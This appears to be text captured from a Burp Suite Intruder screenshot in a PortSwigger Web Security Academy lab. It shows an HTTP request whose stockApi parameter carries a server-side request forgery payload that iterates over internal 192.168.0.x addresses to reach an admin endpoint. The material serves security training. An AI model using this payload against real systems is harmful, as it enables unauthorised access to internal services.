 Target: 98f0b00730099.web-security-academy.net Update Host header to match target
2 Host: 0a9b008f0432f89f80a98f0b00730099.web-security-academy.net
3 Cookie: session=kjS2MdKi8Ij6wBsjRDUcNtfuozbU96OS
4 Content-Length: 43
5 Sec-Ch-Ua: "Chromium";v="127", "Not)A;Brand";v="99"
6 Content-Type: application/x-www-form-urlencoded
7 Accept-Language: en-US
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/127.0.6533.100 Safari/537.36
10 Sec-Ch-Ua-Platform: "Windows"
11 Accept: */*
12 Origin: https://0a9b008f0432f89f80a98f0b00730099.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0a9b008f0432f89f80a98f0b00730099.web-security-academy.net/product?
productId=1
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 stockApi=http%3a%2f%2f192.168.0.§1§%3a8080%2fadmin
Search 1 highlight
1 payload position Length: 836